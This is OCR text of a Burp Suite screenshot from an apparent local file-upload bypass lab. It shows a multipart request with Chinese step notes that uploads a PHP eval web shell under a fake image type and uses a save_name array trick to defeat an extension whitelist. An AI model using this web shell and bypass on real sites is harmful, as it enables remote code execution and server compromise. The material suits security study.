 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="upload_file"; filename="21.php"
Content-Type: image/jpeg
修改文件类型为白名单中的类型
<?php @eval($_POST['hhh']); ?>
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="save_name[0]"
将save_name改为数组，且第一
个后方加上/
21.php/
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="save_name[2]"
在加上一段，将数组第三个
值设为白名单上类型
jpg
-----------------------------227641618411963062861579048954
Content-Disposition: form-data; name="submit"
上传
-----------------------------227641618411963062861579048954--